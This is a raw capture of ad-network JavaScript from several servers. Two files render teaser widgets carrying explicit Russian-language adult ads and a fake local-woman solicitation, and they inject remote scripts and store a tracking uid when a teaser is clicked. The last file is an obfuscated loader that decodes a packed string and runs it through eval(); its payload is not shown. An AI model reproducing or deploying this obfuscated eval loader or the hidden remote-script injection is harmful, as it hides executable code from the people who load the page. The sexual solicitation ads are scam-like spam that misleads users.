			ea566bbb1e_table.style.border = "0px solid #7b7b7b";
			ea566bbb1e_table.style.borderRadius = "0px";
			ea566bbb1e_table.style.tableLayout = "fixed";
			ea566bbb1e_table.align = "center";
			ea566bbb1e_place.appendChild(ea566bbb1e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ea566bbb1e_tr = document.createElement('tr');
				ea566bbb1e_table.appendChild(ea566bbb1e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ea566bbb1e_td = document.createElement('td');
					ea566bbb1e_td.id = "ea566bbb1e_c_"+i;
					if (teasers[i][6] == "1"){
						ea566bbb1e_td.style.border = "1px solid #df6f78";
						ea566bbb1e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ea566bbb1e_td.style.border = "0px solid #7b7b7b";
						ea566bbb1e_td.style.backgroundColor = "transparent";
						ea566bbb1e_td.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
						ea566bbb1e_td.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ea566bbb1e_td.style.padding = "5px";
					ea566bbb1e_td.style.borderRadius = "5px";
					ea566bbb1e_td.style.textAlign = "center";
					ea566bbb1e_td.style.verticalAlign = "top";
					ea566bbb1e_td.align = "center";
					ea566bbb1e_td.width = "33.333333333333%";
					ea566bbb1e_tr.appendChild(ea566bbb1e_td);

					var ea566bbb1e_teaser = document.createElement('a');
					ea566bbb1e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ea566bbb1e_teaser.target = "_blank";
					ea566bbb1e_teaser.rel = "nofollow";
					ea566bbb1e_teaser.style.textDecoration = "none";
					ea566bbb1e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ea566bbb1e_teaser.style.zIndex = '1';
					ea566bbb1e_teaser.style.position = 'relative';
					ea566bbb1e_teaser.style.width = '100%';
					ea566bbb1e_td.appendChild(ea566bbb1e_teaser);
										
										
					ea566bbb1e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ea566bbb1e').removeChild(document.getElementById('ea566bbb1e').firstChild);

							var ea566bbb1e_script     = document.createElement('script');
							ea566bbb1e_script.type    = 'text/javascript';
							ea566bbb1e_script.charset = 'utf-8';
							ea566bbb1e_script.async   = 'true';
							ea566bbb1e_script.src     = 'https://adtazwhite.com/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=17690003383896999176&a=' + Math.random();
							document.body.appendChild(ea566bbb1e_script);
						}, 1000);
					}
					
					var ea566bbb1e_image = document.createElement('div'); 
					ea566bbb1e_image.id  = "ea566bbb1e_i_c_"+i;
										
					var ea566bbb1e_image2 = document.createElement('img');
					ea566bbb1e_image2.alt = "";
					ea566bbb1e_image2.src = teasers[i][1];
					ea566bbb1e_image2.style.width  = "200px";
					ea566bbb1e_image2.style.height = "200px";
					ea566bbb1e_image.style.overflow = "hidden";
					ea566bbb1e_image.appendChild(ea566bbb1e_image2);
					
										
					/*ea566bbb1e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ea566bbb1e_image.style.backgroundSize = 'cover'; 
					ea566bbb1e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ea566bbb1e_teaser.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ea566bbb1e_teaser.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ea566bbb1e_temp_gifimage            = document.createElement('img');
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.src            = teasers[i][5];
						ea566bbb1e_temp_gifimage.style.width    = "1px";
						ea566bbb1e_temp_gifimage.style.height   = "1px";
						ea566bbb1e_temp_gifimage.width          = "1";
						ea566bbb1e_temp_gifimage.height         = "1";
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.title          = "";
						ea566bbb1e_temp_gifimage.style.position = "fixed";
						ea566bbb1e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ea566bbb1e_temp_gifimage);
					}
					
					ea566bbb1e_image.style.border = "0px solid #ffffff";
					ea566bbb1e_image.style.borderRadius = "5px";
					ea566bbb1e_image.style.width = "200px"; 
					ea566bbb1e_image.style.height = "200px"; 
					ea566bbb1e_image.style.position = 'inherit';
					ea566bbb1e_image.style.cssFloat = 'none';
					ea566bbb1e_image.style.boxSizing = "content-box";
					ea566bbb1e_image.style.display = 'inline-block';
					ea566bbb1e_image.style.margin = "5px";
					
										
					var ea566bbb1e_title = document.createElement('div');
					ea566bbb1e_title.innerHTML = teasers[i][2];
					ea566bbb1e_title.style.fontSize = "10pt";
					ea566bbb1e_title.style.color = "#990000";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textAlign = "center";
					ea566bbb1e_title.style.fontFamily = "Arial";
					ea566bbb1e_title.style.fontSize = "16px";
					ea566bbb1e_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_title.style.color = "#000000";
						ea566bbb1e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_title.style.fontStyle = "normal";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textDecoration = "none";
					ea566bbb1e_title.style.margin = "3px";
					ea566bbb1e_title.style.height = "auto";
					ea566bbb1e_title.id = "etarg_title_28816_"+i;

					
					var ea566bbb1e_description = document.createElement('div');
					ea566bbb1e_description.innerHTML = teasers[i][3];
					ea566bbb1e_description.style.color = "#000000";
					ea566bbb1e_description.style.fontSize = "10pt";
					ea566bbb1e_description.style.textAlign = "center";
					ea566bbb1e_description.style.fontFamily = "Arial";
					ea566bbb1e_description.style.fontSize = "14px";
					ea566bbb1e_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_description.style.color = "#000000";
						ea566bbb1e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_description.style.fontStyle = "normal";
					ea566bbb1e_description.style.fontWeight = "normal";
					ea566bbb1e_description.style.textDecoration = "none";
					ea566bbb1e_description.style.margin = "3px";
					ea566bbb1e_description.style.height = "auto";
					ea566bbb1e_description.id = "etarg_description_28816_"+i;

					var ea566bbb1e_price = document.createElement('div');
					ea566bbb1e_price.innerHTML = teasers[i][4];
					ea566bbb1e_price.style.color = "#f25100";
					ea566bbb1e_price.style.textAlign = "center";
					ea566bbb1e_price.style.fontFamily = ea566bbb1e_description.style.fontFamily;
					ea566bbb1e_price.style.fontSize = ea566bbb1e_description.style.fontSize;
					ea566bbb1e_price.style.lineHeight = ea566bbb1e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ea566bbb1e_price.style.color = "#ff5600";
					}
					ea566bbb1e_price.style.fontStyle = ea566bbb1e_description.style.fontStyle;
					ea566bbb1e_price.style.fontWeight = "bold";
					ea566bbb1e_price.style.textDecoration = ea566bbb1e_description.style.textDecoration;
					ea566bbb1e_price.style.height = "auto";

										ea566bbb1e_teaser.appendChild(ea566bbb1e_image);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_title);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_description);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efea566bbb1e([['https://adtazwhite.com/clicks/Mjg4MTZfMzA3MjE4XzIzLjAyMTg3MTVfMTNfMTc2OTAwMDMzODM4OTY5OTkxNzZfMjBfMy4xMzcuMTU5LjU4Xjk3ZjZlNWZjZmNhY2FhODI3MGZlZGFmZjM1OGRjOWI5XjE1LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3518889.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61423/3518889_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMjQ2MjM5XzIzLjAwNDA4NjZfMTNfMTc2OTAwMDMzODM4OTY5OTkxNzZfMjBfMy4xMzcuMTU5LjU4XjhjOWQ5YzQ5OTc3ZWY4OGI0ZTNkYWZmYTMzODE5YTJmXjE1LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3335952.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61423/3335952_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMjgyNTM2XzIzLjAwNjI5MzdfMTNfMTc2OTAwMDMzODM4OTY5OTkxNzZfMjBfMy4xMzcuMTU5LjU4XjI3NDc0YmIyYzRhZjkyN2JlMWZlNjUxNmEzYzVlNTc0XjE1LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3444843.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61423/3444843_2.webp']]);  try { localStorage.setItem('ea566bbb1e_uid', '17690003383896999176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/animal/ocean.js?28815&u=null&a=0.4329112357219609
body_size: 10693
content:
	function e2a6889e08_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2a6889e08(teasers) {
		if (document.getElementById('e2a6889e08')) {
			document.getElementById('e2a6889e08').innerHTML = "";
			document.getElementById('e2a6889e08').classList.add('no-pop');
			
			
			document.getElementById('e2a6889e08').setAttribute("onclick", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmouseup", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmousedown", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("oncontextmenu", "return false");
			
			
			var e2a6889e08_place = document.getElementById('e2a6889e08');

			var e2a6889e08_table = document.createElement('table');
			e2a6889e08_table.cellPadding = "0";
			e2a6889e08_table.cellSpacing = "3";
			e2a6889e08_table.style.borderSpacing = "3px";
			e2a6889e08_table.style.borderCollapse = "inherit";
			e2a6889e08_table.style.width = "99%";
			e2a6889e08_table.style.margin = "0 auto";
			e2a6889e08_table.style.textAlign = "center";
			e2a6889e08_table.style.backgroundColor = "transparent";
			e2a6889e08_table.style.border = "0px solid #7b7b7b";
			e2a6889e08_table.style.borderRadius = "0px";
			e2a6889e08_table.style.tableLayout = "fixed";
			e2a6889e08_table.align = "center";
			e2a6889e08_place.appendChild(e2a6889e08_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2a6889e08_tr = document.createElement('tr');
				e2a6889e08_table.appendChild(e2a6889e08_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2a6889e08_td = document.createElement('td');
					e2a6889e08_td.id = "e2a6889e08_c_"+i;
					if (teasers[i][6] == "1"){
						e2a6889e08_td.style.border = "1px solid #df6f78";
						e2a6889e08_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2a6889e08_td.style.border = "0px solid #7b7b7b";
						e2a6889e08_td.style.backgroundColor = "transparent";
						e2a6889e08_td.setAttribute("onmouseover", "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
						e2a6889e08_td.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2a6889e08_td.style.padding = "5px";
					e2a6889e08_td.style.borderRadius = "0px";
					e2a6889e08_td.style.textAlign = "center";
					e2a6889e08_td.style.verticalAlign = "top";
					e2a6889e08_td.align = "center";
					e2a6889e08_td.width = "33%";
					e2a6889e08_tr.appendChild(e2a6889e08_td);

					var e2a6889e08_teaser = document.createElement('a');
					e2a6889e08_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2a6889e08_teaser.target = "_blank";
					e2a6889e08_teaser.rel = "nofollow";
					e2a6889e08_teaser.style.textDecoration = "none";
					e2a6889e08_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2a6889e08_teaser.style.zIndex = '1';
					e2a6889e08_teaser.style.position = 'relative';
					e2a6889e08_teaser.style.width = '100%';
					e2a6889e08_td.appendChild(e2a6889e08_teaser);
										
										
					e2a6889e08_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2a6889e08').removeChild(document.getElementById('e2a6889e08').firstChild);

							var e2a6889e08_script     = document.createElement('script');
							e2a6889e08_script.type    = 'text/javascript';
							e2a6889e08_script.charset = 'utf-8';
							e2a6889e08_script.async   = 'true';
							e2a6889e08_script.src     = 'https://adtazwhite.com/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=17690003382503353176&a=' + Math.random();
							document.body.appendChild(e2a6889e08_script);
						}, 1000);
					}
					
					var e2a6889e08_image = document.createElement('div'); 
					e2a6889e08_image.id  = "e2a6889e08_i_c_"+i;
										
					var e2a6889e08_image2 = document.createElement('img');
					e2a6889e08_image2.alt = "";
					e2a6889e08_image2.src = teasers[i][1];
					e2a6889e08_image2.style.width  = "200px";
					e2a6889e08_image2.style.height = "200px";
					e2a6889e08_image.style.overflow = "hidden";
					e2a6889e08_image.appendChild(e2a6889e08_image2);
					
										
					/*e2a6889e08_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2a6889e08_image.style.backgroundSize = 'cover'; 
					e2a6889e08_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2a6889e08_teaser.setAttribute("onmouseover", "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2a6889e08_teaser.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2a6889e08_temp_gifimage            = document.createElement('img');
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.src            = teasers[i][5];
						e2a6889e08_temp_gifimage.style.width    = "1px";
						e2a6889e08_temp_gifimage.style.height   = "1px";
						e2a6889e08_temp_gifimage.width          = "1";
						e2a6889e08_temp_gifimage.height         = "1";
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.title          = "";
						e2a6889e08_temp_gifimage.style.position = "fixed";
						e2a6889e08_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2a6889e08_temp_gifimage);
					}
					
					e2a6889e08_image.style.border = "0px solid #ffffff";
					e2a6889e08_image.style.borderRadius = "5px";
					e2a6889e08_image.style.width = "200px"; 
					e2a6889e08_image.style.height = "200px"; 
					e2a6889e08_image.style.position = 'inherit';
					e2a6889e08_image.style.cssFloat = 'none';
					e2a6889e08_image.style.boxSizing = "content-box";
					e2a6889e08_image.style.display = 'inline-block';
					e2a6889e08_image.style.margin = "0px";
					
										
					var e2a6889e08_title = document.createElement('div');
					e2a6889e08_title.innerHTML = teasers[i][2];
					e2a6889e08_title.style.fontSize = "10pt";
					e2a6889e08_title.style.color = "#990000";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textAlign = "center";
					e2a6889e08_title.style.fontFamily = "Arial";
					e2a6889e08_title.style.fontSize = "17px";
					e2a6889e08_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2a6889e08_title.style.color = "#000000";
						e2a6889e08_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_title.style.fontStyle = "normal";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textDecoration = "none";
					e2a6889e08_title.style.margin = "3px";
					e2a6889e08_title.style.height = "auto";
					e2a6889e08_title.id = "etarg_title_28815_"+i;

					
					var e2a6889e08_description = document.createElement('div');
					e2a6889e08_description.innerHTML = teasers[i][3];
					e2a6889e08_description.style.color = "#000000";
					e2a6889e08_description.style.fontSize = "10pt";
					e2a6889e08_description.style.textAlign = "center";
					e2a6889e08_description.style.fontFamily = "Arial";
					e2a6889e08_description.style.fontSize = "14px";
					e2a6889e08_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2a6889e08_description.style.color = "#000000";
						e2a6889e08_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_description.style.fontStyle = "normal";
					e2a6889e08_description.style.fontWeight = "normal";
					e2a6889e08_description.style.textDecoration = "none";
					e2a6889e08_description.style.margin = "3px";
					e2a6889e08_description.style.height = "auto";
					e2a6889e08_description.id = "etarg_description_28815_"+i;

					var e2a6889e08_price = document.createElement('div');
					e2a6889e08_price.innerHTML = teasers[i][4];
					e2a6889e08_price.style.color = "#f25100";
					e2a6889e08_price.style.textAlign = "center";
					e2a6889e08_price.style.fontFamily = e2a6889e08_description.style.fontFamily;
					e2a6889e08_price.style.fontSize = e2a6889e08_description.style.fontSize;
					e2a6889e08_price.style.lineHeight = e2a6889e08_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2a6889e08_price.style.color = "#ff6300";
					}
					e2a6889e08_price.style.fontStyle = e2a6889e08_description.style.fontStyle;
					e2a6889e08_price.style.fontWeight = "bold";
					e2a6889e08_price.style.textDecoration = e2a6889e08_description.style.textDecoration;
					e2a6889e08_price.style.height = "auto";

										e2a6889e08_teaser.appendChild(e2a6889e08_image);
					e2a6889e08_teaser.appendChild(e2a6889e08_title);
					e2a6889e08_teaser.appendChild(e2a6889e08_description);
					e2a6889e08_teaser.appendChild(e2a6889e08_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2a6889e08([['https://adtazwhite.com/clicks/Mjg4MTVfMzEzNDEyXzIzLjAyNF8xM18xNzY5MDAwMzM4MjUwMzM1MzE3Nl8yMF8zLjEzNy4xNTkuNTheMTJjZDQ1NjI3ZTEyYzg4MTU4Zjg4MjgzZDYxMjU0NzheMTUuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61423/3537471.webp','Ты готов?..','Окунуться в мир без ограничений?!',' ','','0','//cs10.adtazwhite.com/content/61423/3537471_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE4XzIzLjAzMTI0NV8xM18xNzY5MDAwMzM4MjUwMzM1MzE3Nl8yMF8zLjEzNy4xNTkuNTheYjQxMzRmYzQ5YTUyNTRiYjVhMDRlZWVhMTFjYmY1MGNeMTUuMS4yMS4yMDI2','//cs11.adtazwhite.com/content/61423/3518889.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61423/3518889_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE5XzIzLjA0MDg2XzEzXzE3NjkwMDAzMzgyNTAzMzUzMTc2XzIwXzMuMTM3LjE1OS41OF5jNTk0ZDE3M2EyNTFhZWZmYTIyNjI5MmVmYWE4YWExNl4xNS4xLjIxLjIwMjY=','//cs10.adtazwhite.com/content/61423/3518892.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61423/3518892_2.webp']]);  try { localStorage.setItem('e2a6889e08_uid', '17690003382503353176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172921
body_size: 2510
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"XejqHbiBW",45,2,3))